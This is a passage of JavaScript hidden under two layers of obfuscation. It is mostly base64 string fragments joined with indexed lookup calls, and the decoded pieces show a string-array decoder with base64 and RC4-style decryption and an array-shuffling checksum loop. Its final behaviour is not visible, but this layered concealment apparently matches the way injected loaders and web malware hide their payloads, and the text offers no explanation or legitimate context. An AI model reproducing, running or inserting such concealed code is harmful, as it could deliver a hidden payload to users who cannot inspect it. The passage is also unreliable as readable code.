aM2RLbW9OJyw'+'nVzdLRFdRcGRRZXUnLCdXT3E3V092aVdQ'+'bScsJ1dSdGNTbWtRVzR4ZFNHJywnVzR4Y'+'0xDa0JzdmUnLCdXUGxkSG1rd0RTa0EnLC'+'dmR2xjTUNr')+('MFdSeScsJ1c2RmNKU29XQVNvbicsJ3g4b'+'0dGOG96QkcnLCdXNGUvd3NwY0txJywnV1'+_0x4796190t(0x187)+'sJ0Ftb0tXNnVveEcnLCdXN094VzZsY01T'+'b0InLCdEOGtwV1JhTG1XJywnV09oZEtMU'+'mRIOGtQJywnV1IzY0pTb2pXNW1zJywncU'+'NvNERNYjInLCdXUE5kVENrSlc0R1InLCd'+'XNjNkU21rYWV3NCcsJ1dSL2RSQ2tmcThr'+'NCcsJ1c2TmRQU2tYbEtlJywnVzVYRWJmb'+'isnLCdXN3hkVm1rdGVnZScsJ2xDb0NyU2'+'tYbnEnLCdXUHhjTWY4S1c0ZScsJ3JTa09'+'tU29YRWNHTldRVmNTU28xVzd5JywnZnJW'+'Y0hta2NXUXUnLCdybW9mRFNvQ3FxJywnV'+'zVhT21tb3BXNDgnLCdtbWtCV1JkY052ZS'+_0x4796190t(0x256)+_0x4796190t(0x1f8)+_0x4796190t(0x168)+'2szV1EvZFM4a3EnLCdXUC9jUVNrS1c2ME'+'EnLCdCMnBkS1NrOFdReScsJ1dPOFNBSHE'+'rVzVoY1ZDa0hoTmRjR3NHJywnV1BwZEc4'+_0x4796190t(0x20b)+_0x4796190t(0x180)+'NrSVdPaGRVdGpnQkpPJywnV1FsY0ttazV'+'GMWknLCdXUmp2VzZXM1dPRycsJ2tDbzZz'+'OGtTaFcnLCdXT2xjR21rbVc1TmRHYScsJ'+'1dSdGRTTkJkTVNrNycsJ1dSbGNOdzRqVz'+_0x4796190t(0x1f0)+_0x4796190t(0x1f2)+'a3RXN0NwJywndFNrQVc3eGNHd1cnLCdXT'+_0x4796190t(0x1f7)+'csJ1dQUmNN')+('Q29HVzZDJywna1kvY1ZDa3lXUXEnLCdXU'+'lZjVENrOFc2dGRVcScsJ2hMUmRUQ281a0'+'cnLCdXN1ZkVkNreWIwbScsJ3h3SmRWU29'+'4dWEnLCd3bWtJVzRKY1R1OCcsJ1dPcGRL'+'V1pkUGdpJywnV1JwY1Z4OEFXN20nLCdxU'+_0x4796190t(0x263)+_0x4796190t(0x209)+'zZEc4a21iTk8nLCdXUHRjU2hXelc1bScs'+_0x4796190t(0x184)+'ScsJ1c2cWd0dEJkVGEnLCd1TlNRQm1vci'+'csJ3JDb2JFU28yd2EnLCdXTy9kTXZOZEc'+_0x4796190t(0x28a)+_0x4796190t(0x22c)+'GFsY1BXJywnVzVlQWxtb2VXNW0nLCdoMn'+'RjVmZOY0lhJywnV1B4ZFFJTmRMZmUnLCd'+'GbWtEV1JPcm5XJywnVzdiQ1c3cGRUMmkn'+'LCdXUXRjRzBPL1c3OCcsJ2hTa3REcXFWJ'+'ywnQmc3ZEc4bzZGYScsJ1dSeGNHQ2tKVz'+_0x4796190t(0x251)+'IeHpxJywnV1FOY1FTa1ZFTFcnLCdqU295'+'Q1NrRGRHJywnVzRKY084b1RFQ283JywnV'+'zVCZFRtbzJXUXo0aG1rbWJlZlBXUEZjUU'+_0x4796190t(0x215)+_0x4796190t(0x17e)+'ZFZta3hXNmVLJywnakNvV2ZIejQnLCdnb'+_0x4796190t(0x1b2)+'pTbzVXNnF5eHEnLCd1OGtXVzZkY01mSyc'+'sJ1dQM2NQOG84VzRPQicsJ1dQN2RSU2tn'+_0x4796190t(0x204)+'2ZXT1JjUndPJywnQlNrT1dQMGNiYScsJ1'+'c2dGNWQ283')+('QzhvMicsJ25Ta2ZCWTB6JywneVNvNkFlY'+'kQnLCd0bWtEV1FaZFZDa2MnLCdXNTRSdG'+_0x4796190t(0x22b)+'rc3ZnJywnZG1vS0Fta2dhRycsJ3M4b3dX'+'NWluRXEnLCdXUGJDVzQ0Y1dQZScsJ0Rtb'+'2NXNHF5emEnLCdXUVpjUlNrS1c0VmRHRy'+_0x4796190t(0x1bd)+'kTjhraycsJ1c3TGhXNHhkTmVXJywnV1Az'+_0x4796190t(0x18e)+'1c1MEhXN2RjVDhvcScsJ0M4b29XUExadG'+'EnLCd1bW9hdDhvQnFxJywncUNrbVc1eGN'+'NZXknLCdXNFpjUm1vNEM4b3InLCdXNTBs'+_0x4796190t(0x19d)+'2s2YThrbCcsJ1dPdGNPOGtWVzV5eScsJ1'+_0x4796190t(0x176)+'nQ1NvQldPdjJ3cScsJ1c1bS9XUmhkVWVD'+'JywneThrL1dQaWtqRycsJ1dSSmNNQ2toQ'+_0x4796190t(0x1d2)+'hTb3dFQ29PJywnVzRwY0xyaGRLWmknLCd'+_0x4796190t(0x268)+'JywnV1JGZFJTa2J2U2szJywnVzU4N2Y4b'+'01XN0snLCdXUHRjSzhvQVc0aSsnLCdkdW'+'RjRzBOY1NxJywncVNvS1c0bmd2YScsJ21'+'DbzFXNnBkVFNvMicsJ0ZTazBXUXBkTzhr'+'aScsJ1c1cmdXNEN3Y0cnLCdXUmRkVU5KZ'+_0x4796190t(0x1c2)+'9PVzRESXJxJywnamd4ZEtDb3pwVycsJ1c'+'3Q2FXUXRkSFlpJywnV1JOY1BDb09XN0tj'+'JywnV1FCZE8xeGRNQ2t5JywnV1BQRlc0U'+'0tXUGUnLCdXNkNSV1FaZFR2eScsJ3JDb3'+_0x4796190t(0x23f))+('JywnVzdhYUNHeGRWcScsJ1c0ZTlXUFJkU'+'WZLJywnVzU4R1dQdGRVR0cnLCd4OGt3V1'+'FWZFFDa0snLCdxQ292VzZ5Q3JhJywnV1B'+'kZE9Ta1JEbWtJJywnV1F0Y1FDa0JXN3Rk'+'U0cnLCdXUlpjTTJoY0dKOCcsJ1dSQmRPb'+'WtDQ1NrKycsJ1dRelFXNEt0V1F5Jywnaz'+'hrcnFhNDMnLCdXUmhkVW1raHRhJywnVzd'+_0x4796190t(0x26f)+'YVFCZlpkTkcnLCdDOG9QV1BMb3VhJywnV'+'083Y0dNTmNQZGEnLCdXN25EbU1UQicsJ1'+_0x4796190t(0x278)+'PJywnQ0NvZkRlblgnLCdFSzRvdkNvMycs'+_0x4796190t(0x1bc)+'2knLCdXUmlxV1ByTldSSycsJ1dPeGNPdW'+_0x4796190t(0x169)+'0aW9uIF8weDkwMzY4OTZkKGEsYil7YT1h'+_0x4796190t(0x1a1)+_0x4796190t(0x173)+'gnXT09PXVuZGVmaW5lZCl7dmFyIGQ9ZnV'+'uY3Rpb24oaSl7dmFyIGo9J2FiY2RlZmdo'+'aWprbG1ub3BxcnN0dXZ3eHl6QUJDREVGR'+'0hJSktMTU5PUFFSU1RVVldYWVowMTIzND'+'U2Nzg5Ky89Jzt2YXIgaz0nJztmb3IodmF'+'yIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2No'+'YXJBdCddKG8rKyk7fm4mJihtPWwlMHg0P'+'20qMHg0MCtuOm4sbCsrJTB4NCk/ays9U3'+'RyaW5nWydmcm9tQ2hhckNvZGUnXSgweGZ'+'mJm0+PigtMHgyKmwmMHg2KSk6MHgwKXtu'+'PWpbJ2luZGV4T2YnXShuKTt9cmV0dXJuI'+'Gs7fTt2YXIgaD1mdW5jdGlvbihsLG0pe3'+_0x4796190t(0x205))+('LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+'nK2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9T'+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+'TB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9uZW'+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+'4MTAwO3QrKyl7blt0XT10O31mb3IodD0w'+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+_0x4796190t(0x22f)+'5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW3R'+'dPW5bb10sbltvXT1wO310PTB4MCxvPTB4'+'MDtmb3IodmFyIHc9MHgwO3c8bFsnbGVuZ'+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytuW3RdKSUweDEwMCxwPW5bdF0'+_0x4796190t(0x287)+'bmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2NoY'+'XJDb2RlQXQnXSh3KV5uWyhuW3RdK25bb1'+'0pJTB4MTAwXSk7fXJldHVybiBxO307XzB'+'4OTAzNjg5NmRbJ2NZUnRpbCddPWgsXzB4'+'OTAzNjg5NmRbJ0xoZkNjeCddPXt9LF8we'+'DkwMzY4OTZkWydIZVdYZUgnXT0hIVtdO3'+_0x4796190t(0x195)+'9YStlLGc9XzB4OTAzNjg5NmRbJ0xoZkNj'+'eCddW2ZdO2lmKGc9PT11bmRlZmluZWQpe'+'2lmKF8weDkwMzY4OTZkWydyR1RMdGonXT'+'09PXVuZGVmaW5lZCl7dmFyIGk9ZnVuY3R'+_0x4796190t(0x1c8)+'aGlzWydJbGJUV2snXT1bMHgxLDB4MCwwe'+_0x4796190t(0x267)+'9uKCl7cmV0')+(_0x4796190t(0x1db)+_0x4796190t(0x236)+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snWFlsVFZKJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWydYek5rdWMnXT'+_0x4796190t(0x248)+'FeHAodGhpc1snSk1EQVNCJ10rdGhpc1sn'+'WFlsVFZKJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ3VZZXJ4TCddWyd0b1N0cmluZyddKC'+'kpPy0tdGhpc1snSWxiVFdrJ11bMHgxXTo'+'tLXRoaXNbJ0lsYlRXayddWzB4MF07cmV0'+_0x4796190t(0x22a)+'VsncHJvdG90eXBlJ11bJ1RxS0tsUCddPW'+'Z1bmN0aW9uKGope2lmKCFCb29sZWFuKH5'+'qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1sn'+'VWZSRFlQJ10odGhpc1sneFZ3cnNiJ10pO'+'30saVsncHJvdG90eXBlJ11bJ1VmUkRZUC'+'ddPWZ1bmN0aW9uKGope2Zvcih2YXIgaz0'+'weDAsbD10aGlzWydJbGJUV2snXVsnbGVu'+'Z3RoJ107azxsO2srKyl7dGhpc1snSWxiV'+_0x4796190t(0x244)+_0x4796190t(0x1a2)+'oaXNbJ0lsYlRXayddWydsZW5ndGgnXTt9'+'cmV0dXJuIGoodGhpc1snSWxiVFdrJ11bM'+_0x4796190t(0x1ed)+_0x4796190t(0x239)+'bJ3JHVEx0aiddPSEhW107fWM9XzB4OTAz'+'Njg5NmRbJ2NZUnRpbCddKGMsYiksXzB4O'+'TAzNjg5NmRbJ0xoZkNjeCddW2ZdPWM7fW'+'Vsc2UgYz1n')+('O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHg5MDM2ODk2ZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9cGFyc2VJbnQ'+'oSSgweDQzZSwnU0UlKicpKSotcGFyc2VJ'+'bnQoSSgweDIyMiwnRU9yWScpKSstcGFyc'+'2VJbnQoSSgweDM4YiwnbTFQVicpKSstcG'+'Fyc2VJbnQoSSgweDIxNSwnKFFmIycpKSs'+'tcGFyc2VJbnQoSSgweDJkZiwnWV1AKScp'+_0x4796190t(0x21c)+'ykpK3BhcnNlSW50KEkoMHgyNjYsJ0VPcl'+_0x4796190t(0x1aa)+'1Jm4nKSkrcGFyc2VJbnQoSSgweDQ3ZSwn'+'dUVdaCcpKSpwYXJzZUludChJKDB4MjdmL'+'CcyQkNRJykpO2lmKGM9PT1iKWJyZWFrO2'+'Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J10'+'oKSk7fWNhdGNoKGQpe2FbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO319fShfMHg5MDM2O'+'Dk2YywweDIzYmUyKSwhZnVuY3Rpb24oKX'+'t2YXIgSj1fMHg5MDM2ODk2ZCxjPXt9O2N'+'bSigweDMwZCwndUVdaCcpXT1mdW5jdGlv'+'bihwLHEpe3JldHVybiBwIT09cTt9LGNbS'+'igweDFkOCwnRmN2dicpXT1KKDB4M2VjLC'+_0x4796190t(0x1c6)+_0x4796190t(0x171)+'bihwLHEpe3JldHVybiBwPT09cTt9LGNbS'+'igweDI5MSwnaUhlTycpXT1KKDB4NGExLC'+'dnWWlLJykrJ3QnLGNbSigweDIzYiwnaVE'+'3RCcpXT1KKDB4NGE0LCd2d1l4JykrSigw'+'eDM2YiwnRmN2dicpLGNbSigweDI3OCwnU'+_0x4796190t(0x23c)+'VybiBwPT09')+('cTt9LGNbSigweDIyYywneWRQOScpXT1md'+'W5jdGlvbihwKXtyZXR1cm4gcCgpO30sY1'+'tKKDB4MjFlLCcmVUx0JyldPUooMHg0NjY'+'sJzYhN1onKStKKDB4MzA2LCcmVUx0Jyks'+'Y1tKKDB4MzQ3LCdzMDk5JyldPWZ1bmN0a'+_0x4796190t(0x1a0)+_0x4796190t(0x21b)+'wKXtyZXR1cm4gcCgpO30sY1tKKDB4M2Ey'+'LCdEIzZVJyldPUooMHgzOTIsJzImb0onK'+'StKKDB4Mzc4LCdLY2ImJykrSigweDQyYy'+'wnNHRHKCcpK0ooMHgzNDksJ0VPclknKSt'+'KKDB4MzM3LCdpSGVPJyksY1tKKDB4Mjgz'+'LCdnWWlLJyldPWZ1bmN0aW9uKHAscSxzK'+'XtyZXR1cm4gcChxLHMpO30sY1tKKDB4ND'+_0x4796190t(0x16c)+'7cmV0dXJuIHA9PT1xO30sY1tKKDB4M2Nl'+_0x4796190t(0x289)+'mV0dXJuIHA+PXE7fSxjW0ooMHgxZmYsJ1'+_0x4796190t(0x24c)+'1cm4gcDw9cTt9LGNbSigweDJlYywnQHdB'+'cicpXT1mdW5jdGlvbihwLHEpe3JldHVyb'+'iBwK3E7fSxjW0ooMHgzZjIsJ2RaZ00nKV'+_0x4796190t(0x241)+'xO30sY1tKKDB4NDNjLCdrKXM3JyldPUoo'+_0x4796190t(0x16b)+_0x4796190t(0x25c)+'g0MTIsJ3VFXWgnKStKKDB4NDkxLCdAd0F'+_0x4796190t(0x1e9)+'Y2UsJ2VZbzgnKStKKDB4M2QxLCdRdnAlJ'+'ykrSigweDI1YiwnRCM2VScpK0ooMHgzMj'+'YsJypheF0n')+(_0x4796190t(0x15e)+'igweDM2OCwnKVJGQycpXT1KKDB4MmRhLC'+'dMTnR2JykrSigweDM4MCwnRmN2dicpK0o'+_0x4796190t(0x228)+_0x4796190t(0x16e)+'HgyYzIsJ2dVKl4nKStKKDB4M2MzLCdMTn'+'R2JykrSigweDNhNSwnayomXScpK0ooMHg'+'zNTUsJ3VFXWgnKStKKDB4NDVmLCc0dEco'+'JykrSigweDQwOSwnZFpnTScpK0ooMHg0M'+'TQsJyFwV2EnKStKKDB4M2ZlLCd6RW1LJy'+'krSigweDFkNiwnKmF4XScpK0ooMHgxZmM'+'sJ0ZjdnYnKSsncScsY1tKKDB4MzhlLCdV'+'Xm42JyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHAocSk7fSxjW0ooMHg0NjUsJ1Aobn'+_0x4796190t(0x1a6)+'yZjcsJyhRZiMnKStKKDB4MmY1LCdVXm42'+_0x4796190t(0x274)+'jQsJ1ldQCknKStKKDB4MjdiLCc0TykqJy'+'krSigweDJjOCwnZ1lpSycpK0ooMHgyMTM'+'sJyhRZiMnKStKKDB4NDYxLCcqYXhdJykr'+'SigweDJiNSwnWTlpRycpK0ooMHgzNGYsJ'+'0xOdHYnKStKKDB4Mjc5LCdLY2ImJykrSi'+_0x4796190t(0x194)+'5aUcnKStKKDB4MjQ0LCdRdnAlJykrSigw'+_0x4796190t(0x1e8)+'F0nKStKKDB4NDJiLCcqV2s2JykrSigweD'+_0x4796190t(0x17d)+'nKStKKDB4MjNjLCdzdSZuJykrSigweDJl'+_0x4796190t(0x24e)+'StKKDB4NGMzLCd2d1l4JykrSigweDI0Ni'+'wnbl5Paicp')+('K0ooMHg0NzgsJ25eT2onKStKKDB4MzE0L'+_0x4796190t(0x25f)+'ooMHgzNWMsJ3VFXWgnKStKKDB4NDZmLCd'+_0x4796190t(0x273)+'MHgzNTcsJ0QjNlUnKStKKDB4MzJhLCcqV'+'2s2JykrSigweDRiMywnRU9yWScpK0ooMH'+_0x4796190t(0x157)+_0x4796190t(0x259)+'ZmMsJyRhZUknKStKKDB4M2FkLCdBU3YhJ'+'ykrSigweDM1YSwnRU5bMScpK0ooMHgzN2'+'YsJ0ZjdnYnKStKKDB4MzRlLCdZOWlHJyk'+'rSigweDQ5NSwnaUhlTycpK0ooMHg0NmMs'+'JzImb0onKStKKDB4MjU0LCckYWVJJykrS'+'igweDRiZSwnOFl3eicpK0ooMHgzZDAsJy'+'RhZUknKStKKDB4MWQzLCdrKXM3JykrSig'+_0x4796190t(0x1b1)+_0x4796190t(0x178)+_0x4796190t(0x28b)+'4nKStKKDB4NDE1LCcyKHgkJykrSigweDQ'+'zMSwnIXBXYScpK0ooMHgyODQsJ2dVKl4n'+'KStKKDB4MjNhLCd1QiEpJykrSigweDJjN'+'ywnS2NiJicpK0ooMHgyNmUsJ1F2cCUnKS'+'tKKDB4MjZjLCckYWVJJykrSigweDRjYyw'+'nekVtSycpK0ooMHgzOTQsJ25eT2onKStK'+'KDB4NDQ2LCdrKiZdJykrSigweDFlZiwnM'+_0x4796190t(0x158)+'B4MzlhLCdBU3YhJykrSigweDFlYSwnOFl'+_0x4796190t(0x1c5)+'MjQ5LCcyKHgkJykrSigweDQxMSwnc3Umb'+'icpK0ooMHg0YmMsJ1ldQCknKStKKDB4Mm'+'RjLCdrKXM3')+('JykrSigweDQ3NCwnU0UlKicpK0ooMHg0N'+'mUsJypheF0nKStKKDB4NDUwLCdtMVBWJy'+'krSigweDNlMywnYTBuZycpK0ooMHg0Mjk'+'sJ001KSknKStKKDB4MjhkLCcyJm9KJykr'+_0x4796190t(0x186)+_0x4796190t(0x200)+'gweDIxYiwnaylzNycpK0ooMHg0OTAsJyp'+_0x4796190t(0x231)+_0x4796190t(0x1f1)+'zgnKStKKDB4MmI2LCdZXUApJykrSigweD'+'Q1MiwnTTUpKScpK0ooMHgzYTAsJ3VFXWg'+'nKStKKDB4NGNmLCcpUkZDJykrSigweDFk'+'ZCwnMkJDUScpK0ooMHgzNjAsJ2lRN0QnK'+'StKKDB4NDBkLCdLY2ImJykrSigweDQzNS'+'wnQVN2IScpK0ooMHgxZDEsJ0FTdiEnKSt'+'KKDB4NDM3LCdZOWlHJykrSigweDQyZiwn'+_0x4796190t(0x265)+_0x4796190t(0x24a)+_0x4796190t(0x27b)+'4MzE4LCdFT3JZJykrSigweDJiMiwnaVE3'+_0x4796190t(0x1c7)+'mQ2LCc0dEcoJykrSigweDRiZiwnbl5Pai'+'cpK0ooMHg0ODgsJyFwV2EnKStKKDB4NGE'+'2LCdZOWlHJykrSigweDI1ZiwnayomXScp'+'K0ooMHgxZDIsJ0QjNlUnKStKKDB4NDViL'+'CdLY2ImJykrSigweDJkZSwnU0UlKicpK0'+_0x4796190t(0x237)+'kWmdNJykrSigweDQ4MywnOFl3eicpK0oo'+'MHgzNTEsJyFwV2EnKStKKDB4MjA1LCcqV'+'2s2JykrSigweDRjNywndUVdaCcpK0ooMH'+'gzMzEsJ3pF')+('bUsnKStKKDB4M2IwLCd6RW1LJykrSigwe'+_0x4796190t(0x1e1)+_0x4796190t(0x1ad)+'hOSwnWTlpRycpK0ooMHg0ODcsJ2sqJl0n'+_0x4796190t(0x1c4)+'CwnaVE3RCcpK0ooMHgzMTIsJ2dVKl4nKS'+'tKKDB4M2Q1LCdFT3JZJykrSigweDIzNyw'+'nayomXScpK0ooMHgyMWEsJzRPKSonKStK'+'KDB4NGI2LCdpSGVPJykrSigweDI4NSwne'+_0x4796190t(0x207)+_0x4796190t(0x275)+_0x4796190t(0x19a)+'MmJjLCdhMG5nJykrSigweDM4Miwnc3Umb'+'icpK0ooMHgxY2IsJ2spczcnKStKKDB4Mz'+'lkLCdVXm42JykrSigweDQ3OSwnayomXSc'+'pK0ooMHg0NGUsJ2spczcnKStKKDB4MjM4'+'LCdrKiZdJykrSigweDMyYywnZ1UqXicpK'+'0ooMHgzM2QsJzR0RygnKStKKDB4M2EzLC'+_0x4796190t(0x20e)+'oMHgzMmIsJ20xUFYnKStKKDB4M2VlLCcy'+_0x4796190t(0x161)+'Hg0NWUsJ1k5aUcnKStKKDB4M2RiLCd5ZF'+'A5JykrSigweDI2MiwnbTFQVicpK0ooMHg'+'yZGQsJ1VebjYnKStKKDB4NDk5LCdnVSpe'+_0x4796190t(0x174)+_0x4796190t(0x1d5)+'krSigweDI4OCwnS2NiJicpK0ooMHg0ODU'+'sJ25eT2onKStKKDB4NDljLCdAd0FyJykr'+_0x4796190t(0x16f)+'0B3QXInKStKKDB4MjU3LCckeSlAJykrSi'+'gweDMxYywn')+('QVN2IScpK0ooMHgzMGUsJ1NFJSonKStKK'+'DB4MjdhLCdzdSZuJykrSigweDRiNywnay'+'lzNycpK0ooMHgzNzEsJ0ZjdnYnKStKKDB'+_0x4796190t(0x27e)+'JicpK0ooMHg0MDAsJ1VebjYnKStKKDB4M'+_0x4796190t(0x1d3)+'cpK0ooMHgyOTIsJ2EwbmcnKStKKDB4Mzc'+'1LCc0dEcoJykrSigweDIwZCwnVV5uNicp'+'K0ooMHg0NGMsJ25eT2onKStKKDB4MzY2L'+'CdpUTdEJykrSigweDI3NywnZVlvOCcpK0'+_0x4796190t(0x175)+'1RV1oJykrSigweDIzNiwnS2NiJicpK0oo'+_0x4796190t(0x249)+'XM3JykrSigweDM3YSwnIXBXYScpK0ooMH'+'gxZjksJ1VebjYnKStKKDB4MjlhLCd5ZFA'+'5JykrSigweDQxZiwnRU9yWScpK0ooMHgy'+'YTUsJzYhN1onKStKKDB4M2NiLCcoUWYjJ'+'ykrSigweDMwZiwnRXcpVScpK0ooMHg0MG'+'EsJ3VFXWgnKStKKDB4NDI4LCdFT3JZJyk'+'rSigweDNmYiwnRXcpVScpK0ooMHgyMmQs'+'J1AobnonKStKKDB4MWUzLCdVXm42JykrS'+'igweDM3ZCwndUVdaCcpK0ooMHg0MzYsJz'+'IoeCQnKSsoSigweDIwMSwnQHdBcicpK0o'+'oMHgzMzYsJ1ldQCknKStKKDB4Mjc2LCd6'+'RW1LJykrSigweDFkNSwnKVJGQycpK0ooM'+'HgzNjQsJyhRZiMnKStKKDB4M2FiLCdVXm'+'42JykrSigweDQzMiwnQHdBcicpK0ooMHg'+'yYzksJ0xOdHYnKStKKDB4NDM0LCdzdSZu'+_0x4796190t(0x208)+'WQsJ1VebjYnKStKKDB4M2I0LCduXk9qJy'+_0x4796190t(0x286))+('NywnWV1AKScpK0ooMHgzYWEsJ2EwbmcnK'+'StKKDB4MjJhLCdrKXM3JykrSigweDJjYi'+_0x4796190t(0x198)+_0x4796190t(0x15b)+'OFl3eicpK0ooMHgzYzksJ1AobnonKStKK'+'DB4MjQ1LCdnVSpeJykrSigweDMyOCwnTT'+'UpKScpK0ooMHg0NmEsJzImb0onKStKKDB'+'4NDNhLCdZXUApJykrSigweDM5NSwnaUhl'+'TycpK0ooMHgzNDMsJ25eT2onKStKKDB4N'+_0x4796190t(0x227)+'cpK0ooMHg0ZDAsJ0VOWzEnKStKKDB4NDk'+'4LCdLY2ImJykrSigweDRhOCwnMkJDUScp'+'K0ooMHg0NDAsJ3pFbUsnKStKKDB4MmIwL'+'Cc0dEcoJykrSigweDM4MSwnVV5uNicpK0'+'ooMHg0ODEsJ20xUFYnKStKKDB4MjgyLCc'+'qV2s2JykrSigweDI4YywnMih4JCcpK0oo'+'MHgzNmMsJylSRkMnKStKKDB4MjU1LCdAd'+'0FyJykrSigweDRiMSwnNE8pKicpK0ooMH'+_0x4796190t(0x1dc)+_0x4796190t(0x238)+_0x4796190t(0x1be)+'ykrSigweDFmNiwnczA5OScpK0ooMHgyYm'+'IsJ2sqJl0nKStKKDB4MWUyLCcyQkNRJyk'+'rSigweDQ4YiwnUChueicpK0ooMHgzODYs'+_0x4796190t(0x1e4)+_0x4796190t(0x183)+'RaZ00nKStKKDB4MzZlLCc0TykqJykrSig'+'weDFmMSwnZ1lpSycpK0ooMHgzYmQsJ001'+'KSknKStKKDB4MzBjLCdrKXM3JykrSigwe'+'DQyNCwnMih4JCcpK0ooMHg0YzQsJ2spcz'+'cnKStKKDB4')+('NGM2LCdnVSpeJykrSigweDJhYywnKFFmI'+'ycpK0ooMHg0ODAsJzImb0onKStKKDB4M2'+_0x4796190t(0x219)+'pK0ooMHg0NDgsJ1ldQCknKStKKDB4M2Y0'+'LCdTRSUqJykrSigweDIxOSwnRU9yWScpK'+'0ooMHgzOGEsJ20xUFYnKStKKDB4MWY1LC'+'cqYXhdJykrSigweDNhOSwnRU9yWScpK0o'+'oMHgzYTcsJyFwV2EnKStKKDB4MzY5LCcq'+_0x4796190t(0x216)+'HgzOTksJ3N1Jm4nKStKKDB4MzYxLCd1RV'+'1oJykrSigweDNjMCwnbTFQVicpK0ooMHg'+'zM2EsJ3VCISknKStKKDB4NDk0LCcqV2s2'+'JykrSigweDJiOCwndUVdaCcpKSxjW0ooM'+'HgyNjAsJ2VZbzgnKV09ZnVuY3Rpb24ocC'+_0x4796190t(0x16a)+'mLCd1RV1oJyldPUooMHg0YzEsJ2dZaUsn'+'KSsncy8nLGNbSigweDQwMiwnNHRHKCcpX'+'T1KKDB4M2RmLCdnVSpeJykrSigweDJiYS'+'wnKldrNicpK0ooMHgzNDgsJ3VFXWgnKSt'+_0x4796190t(0x226)+'bl5PaicpK0ooMHgxY2EsJ1AobnonKStKK'+'DB4MjI1LCdLY2ImJykrSigweDJhNywnZ1'+_0x4796190t(0x17b)+'4NDlkLCd5ZFA5JykrSigweDIzMiwnMih4'+'JCcpK0ooMHgyODYsJ1NFJSonKStKKDB4N'+'GEzLCc0dEcoJykrSigweDM3Yywnbl5Pai'+'cpK0ooMHgzNDIsJyR5KUAnKStKKDB4Mzc'+'2LCdZXUApJykrSigweDIyYiwnRU9yWScp'+'K0ooMHg0MDgsJ1NFJSonKStKKDB4NGI1L'+'CdZOWlHJykrSigweDQ4ZSwnJHkpQCcpK0'+'ooMHgyMzMs')+('J0VOWzEnKStKKDB4MzFkLCdrKiZdJykrS'+'igweDFmMywnQVN2IScpK0ooMHgzOWYsJ1'+'k5aUcnKStKKDB4MWY3LCdhMG5nJykrSig'+_0x4796190t(0x19e)+'bjYnKStKKDB4MWQ0LCc0TykqJykrSigwe'+_0x4796190t(0x269)+'MnKStKKDB4MmE4LCcqV2s2JykrSigweDR'+'hYSwnTE50dicpK0ooMHgyM2YsJ3Z3WXgn'+'KStKKDB4MzE3LCcpaUMzJykrSigweDFkN'+'ywnJlVMdCcpK0ooMHgxZmIsJylSRkMnKS'+'tKKDB4MmZhLCdFT3JZJykrSigweDNlNSw'+'nKWlDMycpK0ooMHgyYjcsJ3VCISknKStK'+_0x4796190t(0x1d7)+'E50dicpK0ooMHgyM2QsJ3N1Jm4nKStKKD'+'B4NDI2LCdpUTdEJykrSigweDNlYSwnTTU'+'pKScpK0ooMHgyZTYsJ0VOWzEnKStKKDB4'+'MzM0LCdtMVBWJykrSigweDNlNywnYTBuZ'+'ycpK0ooMHgzNTMsJ1k5aUcnKStKKDB4NG'+'IwLCc2ITdaJykrSigweDFjZiwnbl5Paic'+'pK0ooMHgyMTEsJ2lRN0QnKStKKDB4MzQ1'+'LCcqYXhdJykrSigweDNiNiwnekVtSycpK'+'0ooMHgzZjEsJ2VZbzgnKStKKDB4MjkwLC'+'ckeSlAJykrSigweDIyNCwnKVJGQycpK0o'+_0x4796190t(0x163)+'KXM3JykrSigweDQ1NiwnU0UlKicpK0ooM'+'HgyYjEsJzImb0onKStKKDB4MmUxLCdhMG'+'5nJykrSigweDI5OCwnNHRHKCcpK0ooMHg'+_0x4796190t(0x232)+'JykrSigweDJlOSwndUVdaCcpK0ooMHgzN'+'GIsJ3pFbUsnKStKKDB4M2JjLCcqYXhdJy'+'krSigweDQ2')+('NywnaylzNycpK0ooMHg0MGMsJzhZd3onK'+_0x4796190t(0x1f5)+_0x4796190t(0x23b)+'KKDB4NDdhLCcyJm9KJykrSigweDFlNiwn'+'NE8pKicpK0ooMHgzZmQsJ1ldQCknKStKK'+_0x4796190t(0x272)+'E3WicpK0ooMHgxZWMsJyRhZUknKStKKDB'+_0x4796190t(0x166)+'NicpK0ooMHgyNGUsJ1ldQCknKStKKDB4N'+'Dg2LCdEIzZVJykrSigweDMzNSwnZFpnTS'+'cpK0ooMHgzYTEsJylSRkMnKStKKDB4MzE'+_0x4796190t(0x1dd)+'K0ooMHgyMjcsJ2VZbzgnKStKKDB4M2Y3L'+_0x4796190t(0x197)+'ooMHg0YWMsJ0tjYiYnKStKKDB4MjIwLCd'+_0x4796190t(0x1e0)+'MHgzMDIsJ1k5aUcnKStKKDB4MzAzLCdTR'+_0x4796190t(0x1a3)+'gxYzgsJ2VZbzgnKStKKDB4MjAyLCdMTnR'+'2JykrSigweDQxMywnRCM2VScpK0ooMHgy'+_0x4796190t(0x1d4)+_0x4796190t(0x1e5)+'UsJ3pFbUsnKStKKDB4MmVhLCdpSGVPJyk'+'rSigweDFjNiwnbTFQVicpK0ooMHg0NWEs'+'JylpQzMnKStKKDB4MmFiLCdrKXM3JykrS'+_0x4796190t(0x276)+'N1Jm4nKStKKDB4MjVkLCdhMG5nJykrSig'+'weDQxNywnUChueicpK0ooMHg0NDQsJ0Qj'+'NlUnKStKKDB4ND